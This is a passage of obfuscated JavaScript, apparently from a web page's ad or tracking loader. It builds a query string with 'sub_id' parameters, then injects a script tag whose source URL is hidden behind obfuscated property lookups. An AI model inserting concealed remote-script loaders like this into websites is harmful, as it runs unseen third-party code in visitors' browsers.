_0x106015,_0x258d82[_0x43a37f(0x551,0x562,0x569,0x577)])&&_0x106015&&window[_0x43a37f(0x5b6,0x5bc,0x59b,0x572)+_0x53c357(0x3fb,0x433,0x44b,0x421)][_0x53c357(0x426,0x40a,0x43c,0x441)]&&(_0x56e386+='&sub_id='+_0x258d82[_0x43a37f(0x57e,0x5b3,0x583,0x5a1)](encodeURIComponent,_0x106015));_0x258d82[_0x43a37f(0x5c1,0x58b,0x59a,0x584)](typeof _0x4d9a29,_0x258d82[_0x53c357(0x43d,0x455,0x45e,0x431)])&&_0x4d9a29&&window[_0x53c357(0x458,0x473,0x43c,0x463)+_0x43a37f(0x577,0x543,0x559,0x54f)][_0x53c357(0x412,0x455,0x436,0x441)]&&(_0x56e386+=_0x258d82[_0x53c357(0x41a,0x47b,0x45c,0x44e)](_0x258d82['kMJQT'],_0x258d82['aKEJB'](encodeURIComponent,_0x4d9a29)));var _0x35a540=document[_0x43a37f(0x524,0x567,0x55d,0x593)+'ent'](_0x258d82[_0x53c357(0x40c,0x413,0x413,0x41a)]);_0x35a540['type']=_0x258d82[_0x43a37f(0x5d6,0x5b6,0x5ac,0x590)],_0x35a540[_0x43a37f(0x547,0x51b,0x553,0x53d)]=_0x258d82['RoHOx'](window['_FFQ3c5hY9'+_0x43a37f(0x569,0x566,0x559,0x57b)][_0x43a37f(0x55d,0x570,0x562,0x576)],_0x56e386);var _0x47ec14=document[_0x43a37f(0x5a5,0x5aa,0x5a0,0x59b)+'sByTagName']('script')[0x1f72+-0x2375+0x403];_0x47ec14[_0x43a37f(0x596,0x575,0x574,0x59a)]['insertBefo'+'re'](_0x35a540,_0x47ec14);}()));